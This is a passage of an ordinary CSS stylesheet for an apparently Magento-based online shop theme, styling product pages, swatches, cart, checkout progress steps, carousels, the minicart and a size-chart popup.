    color: #211F20 !important;
    background-color: #FEDC00;
    padding: 3px 20px;
    line-height: 30px;
    align-content: center;
    align-items: center;
    width: auto;
    justify-content: center;
    max-width: fit-content;
    font-weight: 500;
    font-size: 14px;
    z-index: 0;
}
.click-sizeshart {
    display: flex;
    margin-bottom: 15px;
    width: 100%;
    justify-content: flex-end;
} 
.product-info-main .product-addto-links .action, 
.product-info-main .product-social-links .action {
    border: 1px solid #BDBDBD;
    background-color: #BDBDBD; 
    color: #fff; 
    display: block !important;
}
.product-info-main .product-addto-links .action.tocompare::before, 
.product-info-main .product-social-links .action.tocompare::before,
.product-info-main .product-addto-links .action.towishlist::before, 
.product-info-main .product-social-links .action.towishlist::before {
    color: transparent;
}
.product-info-main .product-addto-links .action.tocompare::before, 
.product-info-main .product-social-links .action.tocompare::before{
    background-image: url(icon/pcompare.svg);
    background-size: 100%;
    background-repeat: no-repeat;
	background-position: center;
}

.product-info-main .product-addto-links .action.towishlist::before, 
.product-info-main .product-social-links .action.towishlist::before {
    background-image: url(icon/pheart.svg);
    background-size: 100%;
    background-repeat: no-repeat;
	background-position: center;
}
.product-info-main .product-addto-links .action:hover, 
.product-info-main .product-social-links .action:hover {
    background-color: transparent;
    border-color: #000 !important;
}
.product-info-main .product-addto-links .action.tocompare:hover::before, 
.product-info-main .product-social-links .action.tocompare:hover::before{
    background-image: url(icon/pcompare-hover.svg); 
	color: transparent !important
}
.product-info-main .product-addto-links .action.towishlist:hover::before, 
.product-info-main .product-social-links .action.towishlist:hover::before {
    background-image: url(icon/pheart-hover.svg); 
	color: transparent !important
}
.box-sizeshart {
    clear: both;
	margin-bottom: 15px;
}
 
html .product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart,
html .product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
    background-color: transparent !important;
}
.products-grid .product-image-photo {
    width: 100%;
}
.product-info-main .product-main-content {
    max-width: 60%;
    width: 100%;
    padding-left: 15px;
}
.product-info-main .product-info-mediadetail>.product-detailchat {
    display: inline-block;
    width: 100%;
}
form#review-form  textarea#review_field,
form#review-form input {
    background-color: transparent;
}
.footer-container.footer-style-14 {
    padding-top: 15px;
}
.product-info-mediaanddetail {
    background-color: #fff;
    padding: 20px 30px;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
    width: 100%;
    max-width: 100%;
}
.product-info-mediadetail {
    width: 100%; 
}
.stock-text {
    margin-left: 5px;
    color: #377D22;
}
.product-info-stock-sku {
    text-transform: uppercase;
}
.product-add-form .swatch-option.image.selected, .product-add-form .swatch-option.color.selected {
    outline: 2px solid #c34000;
}
.product-info-main .box-sizeshart {
    display: none;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label, .product-info-main .product-add-form .box-tocart .fieldset .qty .label {
    display: none;
}
.product-info-main .product-options-bottom .box-tocart .fieldset, 
.product-info-main .product-add-form .box-tocart .fieldset {
    background-color: transparent;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button, 
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
    background-color: #211F20;
    font-weight: 500;
}
div .cart-container .checkout-methods-items .action.primary.checkout,
div .cart-container .cart.main.actions .action{
    background-color: #211F20;
	
} 
div .cart-container .checkout-methods-items .action.primary.checkout span,
.cart-container .cart.main.actions .action span{
	color:#fff;
}
div .cart-container .checkout-methods-items .action.primary.checkout:hover span,
.cart-container .cart.main.actions .action:hover span{
	color:#000;
}
div .cart-container .cart.main.actions .action:hover, 
div .cart-container .cart.table-wrapper .actions-toolbar .action:hover, 
div .cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover, 
div .cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover, 
div .cart-container .checkout-methods-items .action.primary.checkout:hover {
    background-color: #fedc00 !important;
	color:#000;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty, 
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    height: 40px;
    width: 80px;
}
.control-qty .quantity-controls.quantity-plus {
    position: absolute;
    top: 13px;
    right: 0px;
    background-image: url(icon/+plus.svg);
    background-size: 10px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control, .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    position: relative;
    padding-right: 0;
}
.product-info-main .control-qty {
    position: static;
}
.control-qty .quantity-controls.quantity-minus {
    position: absolute;
    left: 0;
    top: 13px;
    background-image: url(icon/-min.svg);
    background-size: 10px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions, .product-info-main .product-add-form .box-tocart .fieldset .actions {
    margin-left: 10px;
}
.product-info-main  span.ixon-sizeshart {
    background-size: 100%;
    background-image: url(icon/sizechart.svg);
    width: 25px;
    height: 25px;
    display: block;
    background-repeat: no-repeat;
    background-position: center;
    float: left;
    margin-right: 5px;
}
.product-info-main  .swatch-attribute .swatch-option.text {
    max-width: 16.66%;
    width: 100%;
    background-color: transparent;
    border-color: #BDBDBD;
    font-weight: 500;
    color: #000; 
}
.product-info-main  .swatch-attribute .swatch-option.disabled { 
	background-image: url(icon/items-soldout.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-color: transparent;
}
.product-info-main  .swatch-attribute-label {
    text-transform: uppercase;
    font-weight: 500;
}
.product-info-main  .swatch-attribute-options {
    padding-left: 50px;
}

.product-info-main  .product-add-form .swatch-option.image, 
.product-info-main  .product-add-form .swatch-option.color {
    width: 40px !important;
    height: 40px !important;
}
.product-info-main .swatch-option.disabled:after {
    background-image: url(icon/items-soldout.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-color: transparent;
	display:none;
}
.product-info-main  div#product-options-wrapper .swatch-attribute {
    border-top: 1px solid #dbdbdb;
    padding-top: 20px;
    padding-bottom: 5px;
}
.product-info-main  div#product-options-wrapper .swatch-attribute:last-child {
    border-bottom: 1px solid #dbdbdb;
    padding-top: 20px;
    padding-bottom: 10px;
}
.product-info-main .swatch-attribute-selected-option {
    text-transform: uppercase;
}
.review-field-ratings .review-control-vote label:before {
    color: #FEDC00;
}
.product.info.detailed {
    clear: both;
    background-color: #fff;
    padding-top: 30px;
    position: relative;
    padding-bottom: 30px; 
}
.product.info.detailed::before {
    content: "";
    background-color: #fff;
    width: 100000px;
    position: absolute;
    left: -100000px;
    top: 0;
    bottom: 0;
}
.product.info.detailed::after {
    content: "";
    background-color: #fff;
    width: 100000px;
    position: absolute;
    right: -100000px;
    top: 0;
    bottom: 0;
}
.catalog-product-view .page-main {
    padding-bottom: 0;
}
.catalog-product-view .product.data.items.default-style {
    margin-bottom: 0;
}
.product-info-main .page-title-wrapper.product .page-title {
    font-weight: 500;
    font-size: 18px;
    margin-bottom: 0;
}
.rating-summary .rating-result>span:before {
    color: #FEDC00;
}
.rating-summary .rating-result {
    margin: 0;
}
.review-field-ratings .review-control-vote label:before,
.review-control-vote:before {
    font-size: 24px;
    letter-spacing: -7px;
}
.review-ratings .rating-label { 
    vertical-align: middle;
}
.review-ratings~.review-content, .review-ratings~.review-details {
    margin: 0;
}
ol.items.review-items .review-ratings~.review-content {
    margin: 20px 0;
    clear: both;
}
ol.items.review-items .review-ratings { 
    clear: both;
    margin-bottom: 15px;
}
ol.items.review-items li.item.review-item {
    border-bottom: 1px solid #dbdbdb;
}
div#product-review-container  .block-title::before,
ol.items.review-items .review-title {
    display: none;
}
div#product-review-container .block-title {
    margin-bottom: 0;
}
div#product-review-container .block-title strong {
    font-weight: 500;
    margin-bottom: 0;
}
div#product-review-container .block-title {
    border: 0;
    padding: 0;
}
.block.review-add  .fieldset .review-legend.legend {
    border: 0;
    margin-bottom: 0;
    font-weight: 500;
    font-size: 16px;
}
.fieldset .review-legend.legend strong {
    font-weight: 500;
    margin-top: 5px;
}
div#narrow-by-list .filter-options-item .swatch-option.text {
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    max-width: 100%;
}
.filter-content .filter-current .block-subtitle {
    font-weight: 500;
}
.filter-content .filter-current .item .filter-label {
    font-weight: 500;
    text-transform: uppercase;
}
.swatch-option.image:not(.disabled), 
.swatch-option.color:not(.disabled) {
    border: 2px solid #fff;
    outline: 1px solid #dbdbdb;
}
.swatch-option.image:not(.disabled):hover, 
.swatch-option.color:not(.disabled):hover {
    border: 2px solid #fff;
    outline: 1px solid #000;
}
.filter-content .filter-current .item span.filter-value {
    text-transform: uppercase;
}
div .block .block-content.filter-content .filter-options-content .items li a:hover::after { 
    background: url(icon/icon-check.svg) 0 0 no-repeat; 
}
.block .block-content.filter-content .filter-options-content .items li a{
	color:#000;
}
div#narrow-by-list .filter-options-item .swatch-option.text:hover {
    background-color: #FEDC00;
    border-color: #FEDC00;
}
.toolbar .limiter .label, .toolbar .limiter .control, .toolbar .limiter .limiter-text,
.toolbar .limiter .label,
.toolbar .toolbar-sorter {
    text-transform: uppercase;
}
.toolbar select,
.toolbar .toolbar-sorter .sorter-options {
    padding: 0 20px 0 10px;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
    display: none !important;
}
.cart-summary #block-shipping {
    display: none;
}
.cart.table-wrapper .col .price, .cart.table-wrapper .col {
    font-weight: normal;
    font-size: 14px;
}
.cart.table-wrapper th.col.price ,
.cart.table-wrapper th.col.qty ,
.cart.table-wrapper th.col.subtotal {
    text-align: center !important;
}
#shopping-cart-table.table>thead>tr>th {
    text-transform: uppercase;
    background-color: #211F20;
    border: 0;
    color: #fff;
    padding: 10px 20px;
}
.cart-summary .block .fieldset .field>.label {
    text-transform: uppercase;
}
.cart-summary .table th,.cart-summary .table td {
    border: 0;
}
.cart-summary div#block-discount {
    border-top: 1px solid #dbdbdb;
    padding-top: 10px;
    margin-top: 15px;
}

.cart-container .cart-totals .grand .amount strong, 
.cart-container .opc-block-summary .table-totals .grand .amount strong {
    font-weight: normal;
}

 .cart-totals .grand .mark, .cart-totals .grand .amount, .opc-block-summary .table-totals .grand .mark, .opc-block-summary .table-totals .grand .amount,
.cart-totals .grand .amount, .opc-block-summary .table-totals .grand .amount {
    padding-top: 0.75rem;
}
.cart-totals .label {
    font-weight: normal !important;
}
.cart-summary .table th {
    text-transform: uppercase;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary {
    background-color: #F2F2F2;
    color: #000 !important;
    width: 100%;
    max-width: 100%;
}
.cart-container .cart-summary .block .fieldset .primary {
    width: 100%;
}
.checkout-cart-index .page-main {
    background-color: #D8D8D8;
}
.cart-container .cart-summary {
    padding: 30px;
    border: 0;
    background-color: #fff;
    padding-top: 0;
	
}
.cart-container .cart-summary .summary.title::before {
    content: "";
    background: #FEDC00;
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.cart-container .cart-summary .summary.title::after {
    content: "";
    background: #FEDC00;
    position: absolute;
    right: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}

.cart-container .cart-summary .summary.title {
    background-color: #fedc00;
    padding: 10px 15px;
    font-weight: 500;
	position: relative;
}
.cart-container .checkout-methods-items {
    background-color: transparent;
    border-top: 0;
    padding-top: 0;
}
.cart-container .checkout-methods-items .action.primary.checkout {
    background: #211F20;
}
.cart-container .cart.main.actions .action span {
    font-size: 100%;  
}
 
.cart-container .cart-summary .block .title[aria-selected="false"] {
    display: none;
}
.cart-container .cart-summary .block .content {
    display: block !important;
}



.related-upsell-wrapper .owl-dots ,
.trending-products .owl-dots ,
.category-product-home .owl-dots ,
.owl-dotsline .owl-dots {
    counter-reset: section;
    display: flex;
    justify-content: center;
}
.related-upsell-wrapper .owl-dot.active , 
.trending-products .owl-dot.active , 
.category-product-home .owl-dot.active , 
.owl-dotsline .owl-dot.active { 
    opacity: 1;
    min-height: 3px;
    position: relative;
    background-color: #000 !important;
}

.related-upsell-wrapper .owl-dots  ,
.trending-products .owl-dots  ,
.category-product-home .owl-dots  ,
.owl-dotsline .owl-dots  {
    background-color: transparent;
    flex-basis: 100%;
    opacity: .8;
    transition: 300ms;
    min-height: 2px;
    bottom: 0px;
	order: 1;
}
.related-upsell-wrapper .owl-carousel .owl-nav ,
.trending-products .owl-carousel .owl-nav ,
.category-product-home .owl-carousel .owl-nav ,
.owl-dotsline .owl-carousel .owl-nav {
    order: 2;
    display: flex;
    margin-top: 0;
    padding-left: 35px;
	padding-right: 20px;
}
.related-upsell-wrapper .owl-dot ,
.trending-products .owl-dot ,
.category-product-home .owl-dot ,
.owl-dotsline .owl-dot {
    background-color: transparent;
    flex-basis: 100%;
    opacity: .8;
    transition: 300ms;
    min-height: 3px;
    bottom: 0px;
}
 
.trending-products .owl-carousel .owl-dots .owl-dot span,
.trending-products .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.owl-dotsline .owl-carousel .owl-dots .owl-dot span,
.owl-dotsline .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.category-product-home .owl-carousel .owl-dots .owl-dot span,
.category-product-home .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.related-upsell-wrapper .owl-carousel .owl-dots .owl-dot span,
.related-upsell-wrapper .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.related-upsell-wrapper .owl-carousel .owl-dots .owl-dot, 
.trending-products .owl-carousel .owl-dots .owl-dot, 
.category-product-home .owl-carousel .owl-dots .owl-dot, 
.owl-dotsline .owl-carousel .owl-dots .owl-dot {
    background-color: #dbdbdb;
    border: 0 !important;
    border-radius: 0;
    height: 2px;
    bottom: 0;
    margin: 0;
    outline: 0;
    min-height: 2px;
}
.related-upsell-wrapper .owl-controls ,
.trending-products .owl-controls ,
.category-product-home .owl-controls ,
.owl-dotsline .owl-controls {
    position: relative;
    display: flex;
    align-items: center;
    margin-top: 15px;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-next:before ,
.trending-products .owl-controls .owl-nav div.owl-next:before ,
.category-product-home .owl-controls .owl-nav div.owl-next:before ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav div.owl-next:before {
    background-image: url(icon/icon-right.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 50px !important;
    width: 50px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important; 
    border: 0;
    background-color: #F6F6F6;
	color:transparent;
}
.related-upsell-wrapper .owl-controls .owl-nav .owl-next ,
.trending-products .owl-controls .owl-nav .owl-next ,
.category-product-home .owl-controls .owl-nav .owl-next ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav .owl-next {
    padding: 0;
    width: 50px;
    height: 50px;
    background-color: transparent;
    margin-left: 15px;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-prev:before ,
.trending-products .owl-controls .owl-nav div.owl-prev:before ,
.category-product-home .owl-controls .owl-nav div.owl-prev:before ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav div.owl-prev:before {
    background-image: url(icon/icon-left.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 50px !important;
    width: 50px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important; 
    border: 0;
    background-color: #F6F6F6;
	color:transparent;
}

.related-upsell-wrapper .owl-carousel .owl-controls .owl-nav .owl-prev ,
.trending-products .owl-carousel .owl-controls .owl-nav .owl-prev ,
.category-product-home .owl-carousel .owl-controls .owl-nav .owl-prev ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav .owl-prev {
    padding: 0;
    width: 50px;
    height: 50px ;
    background-color: transparent;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
    border: 0;
}
.related-upsell-wrapper .owl-controls .owl-nav {
    position: static;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover, 
.upsell-wrapper .owl-controls .owl-nav div:hover {
    border-color: transparent !important;
    background-color: transparent !important;
}
.related-upsell-wrapper {
    overflow: visible;
}




.products-grid .allswatch {
    display: none;
}
.products-grid .list-swatches>.allswatch {
    display: block;
    padding: 0 10px 5px 10px;
}


.layout-banner-left .mgz-carousel .owl-dots {
    order: 2;
    display: flex;
    width: auto;
    align-content: center;
    align-items: center;
    margin-top: 0;
	margin-top: -10%;
}
.layout-banner-left .owl-carousel .owl-nav.disabled+.owl-dots {
    margin-top: -10%;
}
.layout-banner-left .mgz-carousel-nav-position-bottom_left .owl-nav {
    order: 3;
    margin-top: 0;
    margin-top: -10%;
    display: flex;
    align-items: center;
}
.layout-banner-left .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    width: 100% !important;
}

.layout-banner-left .mgz-carousel {
    display: flex !important;
    flex-wrap: wrap;
}

.layout-banner-left .mgz-carousel .owl-nav button.owl-prev {
    display: none !important;
}
.layout-banner-left .mgz-carousel .owl-nav .owl-next {
    margin-left: 10px;
    background-image: url(icon/icon-next.svg) !important;
    background-size: 100% !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 55px;
}
.layout-banner-left .mgz-carousel .owl-nav [class*=owl-]:hover {
    background-color: transparent;
}
.layout-banner-left .mgz-carousel .owl-dots .owl-dot span {
    min-width: 10px;
    background-color: #E0E0E0;
}
.layout-banner-left .mgz-carousel.owl-carousel .owl-dots .owl-dot.active {
    outline: 1px solid #000 !important;
}
.layout-banner-left .mgz-carousel.owl-carousel .owl-dots .owl-dot.active  span{
    background-color: #000;
}
.layout-banner-left .mgz-carousel .owl-nav .owl-next i.fas.mgz-fa-angle-right {
    display: none;
}

.layout-banner-right .owl-carousel .owl-dots.disabled, 
.layout-banner-right .owl-carousel .owl-nav.disabled {
    display: flex;
}


.layout-banner-right .mgz-carousel .owl-dots {
    order: 2;
    display: flex;
    width: auto;
    align-content: center;
    align-items: center;
    margin-top: 0;
	margin-top: -10%;
}
.layout-banner-right .owl-carousel .owl-nav.disabled+.owl-dots {
    margin-top: -10%;
}
.layout-banner-right .mgz-carousel-nav-position-bottom_left .owl-nav {
    order: 3;
    margin-top: 0;
    margin-top: -10%;
    display: flex;
    align-items: center;
}
.layout-banner-right .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0,0,0);
}
.layout-banner-right .mgz-carousel {
    display: flex !important;
    flex-wrap: wrap;
    justify-content: flex-end;
}
.layout-banner-right .mgz-carousel .owl-nav button.owl-prev {
    display: none !important;
}
.layout-banner-right .mgz-carousel .owl-nav .owl-next {
    margin-left: 10px;
    background-image: url(icon/icon-next.svg) !important;
    background-size: 100% !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 55px;
}
.layout-banner-right .mgz-carousel .owl-nav [class*=owl-]:hover {
    background-color: transparent;
}
.layout-banner-right .mgz-carousel .owl-dots .owl-dot span {
    min-width: 10px;
    background-color: #E0E0E0;
}
.layout-banner-right .mgz-carousel.owl-carousel .owl-dots .owl-dot.active {
    outline: 1px solid #000 !important;
}
.layout-banner-right .mgz-carousel.owl-carousel .owl-dots .owl-dot.active  span{
    background-color: #000;
}
.layout-banner-right .mgz-carousel .owl-nav .owl-next i.fas.mgz-fa-angle-right {
    display: none;
}
.cart-container .cart.table-wrapper a.action.action-delete {
    background-image: url(icon/icon-trash.svg);
    background-size: auto 20px;
    background-repeat: no-repeat;
    background-position: center;
    border: 0;
}
.cart-container .cart.table-wrapper a.action.action-edit {
    display: none;
}
.cart-container .cart.table-wrapper a.action.action-delete:hover {
    background-color: transparent !important;
	opacity:0.7;
}
.cart.table-wrapper .items>.item:nth-child(2n+1) {
    background-color: #fff;
}
.cart.table-wrapper .items>.item  {
    border: 0px;
	background-color: #F2F2F2;
}
.cart.table-wrapper .col{
	border: 0px;
}
.cart.table-wrapper .product-item-name+.item-options dd{
    font-size: 13px;
    font-weight: normal;
}
.cart.table-wrapper .product-item-name+.item-options dt {
    font-size: 13px;
    font-weight: normal;
    text-transform: capitalize;
}
div.opc-wrapper .step-title {
    background-color: #211F20;
    color: #fff;
    padding: 10px 20px;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
}
.page-main { 
    background-color: #D8D8D8;
}














form.form.form-login {
    margin-top: 0;
}
.opc-wrapper .step-content {
    background-color: #fff;
    padding: 30px;
    padding-top: 0;
}
 
div#checkout-step-shipping_method {
    background-color: transparent;
    padding: 0;
}
div#checkout-shipping-method-load {
    background-color: #fff;
    padding: 15px 30px 20px 30px;
    margin-bottom: 25px;
}
 
aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide {
    margin-top: 0;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title {
    text-transform: uppercase;
    font-weight: 600;
    background-color: #FEDC00;
    padding: 15px 20px;
    border: 0;
    font-size: 14px;
    position: relative;
    z-index: 1;
    margin-bottom: 15px;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title::after {
    content: "";
    background: #FEDC00;
    position: absolute;
    right: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title::before {
    content: "";
    background: #FEDC00;
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
 
.checkout-container .opc-sidebar .modal-content .opc-block-summary {
    background-color: #fff;
    padding-top: 0;
    overflow: hidden;
    padding-bottom: 0;
    margin-bottom: 0;
}
.checkout-container .authentication-wrapper {
    display: none;
}
.checkout-index-index    div[data-role="focusable-end"]{
	border-bottom:7px solid #FEDC00;
}
.checkout-index-index  .checkout-payment-method .payment-option-title .action-toggle {
    text-transform: uppercase;
    color: #000;
}
.checkout-index-index  .opc-block-shipping-information .shipping-information-title .action-edit {
    top: 7px; 
}
.checkout-container  .fieldset > br {
    display: none;
}
.heckout-index-index  .opc-wrapper .form-discount {
    max-width: 100%;
    display: flex;
}
.checkout-container .opc-block-shipping-information .ship-to, 
.checkout-container .opc-block-shipping-information .ship-via {
    background-color: #fff;
    margin-bottom: 0;
}
.heckout-index-index  #discount-form .checkout-payment-method .payment-option-inner {
    margin-right: 10px;
}
 
.checkout-container .opc-block-shipping-information .ship-to .shipping-information-title, 
.checkout-container .opc-block-shipping-information .ship-via .shipping-information-title {
    border-top: 1px solid #dbdbdb;
    border-bottom: 1px solid #dbdbdb;
    padding: 10px 0;
    font-size: 16px;
    line-height: inherit;
}
.checkout-container  table.table-checkout-shipping-method {
    border: 1px solid #dbdbdb;
}
.table-checkout-shipping-method tbody td { 
    padding-left: 20px !important;
    padding-right: 20px;
    /* border-left: 1px solid #ccc; */
    /* text-align: center; */
}
.table-checkout-shipping-method tbody td:first-child {
    /* border-left: 0; */
}
.checkout-container .opc-block-shipping-information .ship-to {
    padding-top: 0;
    padding-bottom: 0;
}
.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit:before {
    color: transparent;
    background-image: url(icon/icon-edit.svg);
    background-size: 100%;
    background-position: center;
    background-repeat: no-repeat;
    min-width: 50px;
}
.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
    color: transparent;
	opacity:0.8;
}
.checkout-index-index .opc-summary-wrapper .modal-content{
	
}
.checkout-index-index .opc-block-summary .items-in-cart>.title * {
    font-size: 16px;
    text-transform: uppercase;
}
.checkout-index-index .opc-progress-bar {
    display: flex;
    justify-content: center;
}
.checkout-index-index .opc-block-summary .table-totals {
    text-transform: uppercase;
}
.checkout-container .checkout-payment-method .step-title {
    position: relative;
    padding-left: 0;
    padding-right: 0;
}
.checkout-container .checkout-payment-method .step-title::before { 
    content: "";
    background: #211f20;
    position: absolute;
    right: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.checkout-container .checkout-payment-method .step-title::after { 
    content: "";
    background: #211f20;
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.opc-progress-bar-item:before {
    top: 17px;
}
.checkout-shipping-method .actions-toolbar button.button.action.continue {
    line-height: 37px;
}.checkout-index-index .opc-progress-bar-item>span:after {
    background: #fff;
    color: #bdbdbd;
    line-height: 34px;
}
.opc-progress-bar-item>span:after {
    line-height: 34px;
    height: 34px;
    top: 2px;
    width: 34px;
    margin-left: -17px;
}
.opc-progress-bar-item._active>span:after {
    line-height: 34px;
}
.checkout-index-index .opc-progress-bar-item>span:after {
    background: #fff;
    color: #bdbdbd;
    line-height: 34px;
}
.checkout-index-index .opc-progress-bar-item._active:before {
    background: #FEDC00;
}
.checkout-index-index .opc-progress-bar-item._active>span:after {
    background-color: #FEDC00;
}
.checkout-index-index .opc-progress-bar-item._active>span:before {
    background: #211f20;
}
 
.checkout-index-index form.form.form-login > .fieldset > .field {
    /* margin-top: 15px !important; */
    margin-bottom: 0 !important;
}
.opc-wrapper .form-shipping-address {
    margin-top: 0;
}
.checkout-index-index #checkout-step-shipping{
    padding-top: 15px !important; 
}
.checkout-index-index form.form.form-login > .fieldset > fieldset.fieldset.hidden-fields {
    display: none !important;
}
.checkout-index-index  .opc-progress-bar-item {
    width: 100%;
    max-width: 15%;
    display: block;
}
.checkout-index-index .opc-progress-bar-item>span:before, .opc-progress-bar-item>span:after {
    background: #bdbdbd; 
}
.checkout-index-index .opc-progress-bar-item:before {
    background: #211f20; 
}
.opc-progress-bar-item._active>span:after {
    background-color: #FEDC00;
    color: #211f20;
}
.opc-progress-bar-item>span{
    color: #BDBDBD;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
}
.checkout-index-index .opc-progress-bar-item:before {
    background: #BDBDBD;
}
.opc-progress-bar-item._active>span,
.opc-progress-bar-item._complete>span {
    color: #333;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
}

.row-home-banner2 ,
.row-home-banner3 {
    margin-bottom: 20px;
} 
.trending-products .block-title.filter-title {
    padding-left: 0;
    padding-right: 0;
    font-size: 22px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 10px !important;
    padding-top: 0;
}



/* Popup box BEGIN */
.hover_bkgr_fricc { 
    cursor: pointer;
    display: none;
    height: 100%;
    position: fixed;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 10000;
    left: 0;
    display: flex;
    padding: 5%;
    align-items: center;
    justify-content: center;
}
.hover_bkgr_fricc .helper{
    display:inline-block;
    height:100%;
    vertical-align:middle;
}
.triggerpopupbox {
    background-color: #fff;
    box-shadow: 10px 10px 60px #555;
    display: inline-block;
    padding: 20px;
    position: relative;
    max-height: 400px;
    z-index: 500;
    max-width: 60%;
    min-width: 280px;
}
.trigger_popup_fricc {
    cursor: pointer;
    font-size: 20px; 
    display: inline-block;
    font-weight: bold;
	z-index: 500;
}
.popupCloseButton {
    background-color: #000;
    border: 1px solid #000;
    border-radius: 50px;
    cursor: pointer;
    display: inline-block;
    font-family: arial;
    font-weight: normal;
    position: absolute;
    top: -20px;
    right: -20px;
    font-size: 25px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
}

.fit-guide-overlay {
    content: "";
    background: rgba(0,0,0,.4);
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 300;
}
.trigger_popup_box {
    background-color: #fff;
    z-index: 10;
    max-height: 360px;
    overflow-y: auto;
}
.magezon-builder,
.product.data.items,
.header-style-21 .search-wrapper .block-content {
    z-index: unset !important;
}
form#search_mini_form.-opened .actions {
    display: none;
}
.header-style-21 .amsearch-wrapper-input.-right-position.-bottom-position {
    max-width: 230px; 
}
 
/* Popup box BEGIN */



.block-minicart .header-minicart {
    color: #000;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price,
.block-minicart .minicart-items .product-item-details .product-item-pricing .label,
.block-minicart .subtotal .label,
.block-minicart .minicart-items .product-item-details .price-container .price {
    font-size: 14px!important;
    color: #000;
    font-weight: normal !important;
}
.block-minicart .block-content>.actions a {
    font-weight: normal;
    font-size: 14px;
    margin: 0;
    margin-right: 0;
    background-color: #000;
}
.block-minicart .block-content>.actions > .secondary {
    display: flex;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}
.block-minicart .block-content>.actions > .secondary >div {
    display: none;
}
.block-minicart .block-content>.actions a:hover{
	color: #000;
}
.block-minicart .minicart-items .product-item-details .product-item-name a {
    color: #000;
    font-size: 14px;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong span {
    /* display: none; */
}
.language.switcher-language .switcher-dropdown .view-en,
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong.view-en {
    /* background-image: url(icon/en.jpg) !important; */
    padding:0 0px 0 5px;
}
.language.switcher-language .switcher-dropdown .view-th,
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong.view-th {
    /* background-image: url(icon/th.jpg) !important; */
    padding: 0 0px 0 5px;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong {
    padding-left: 35px; 
	background-size: auto 15px;
    background-repeat: no-repeat;
    background-position: center;
	margin-right:15px;
}
.language.switcher-language .switcher-dropdown li.switcher-option{
	background-size: auto 15px;
    background-repeat: no-repeat;
    background-position: center;
}
.header-style-21 .language-currency-top .language-wrapper .mage-dropdown-dialog ul li a {
    padding: 0;
    color: #000 !important;
}
.language.switcher-language  .dropdown .mage-dropdown-dialog {
    min-width: 100px;
}
.block .block-content.filter-content .filter-options-content {
    display: none !important;
}
.block .block-content.filter-content .filter-options-title {
    margin-bottom: 20px;
    position: relative;
}
.block .block-content.filter-content {
    padding-bottom: 1px;
}
.block .block-content.filter-content .filter-options-item.active .filter-options-content {
    display: block !important;
}

.block .block-content.filter-content .filter-options-item .filter-options-title::after {
    content: "";
    background-image: url(icon/+plus.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    position: absolute;
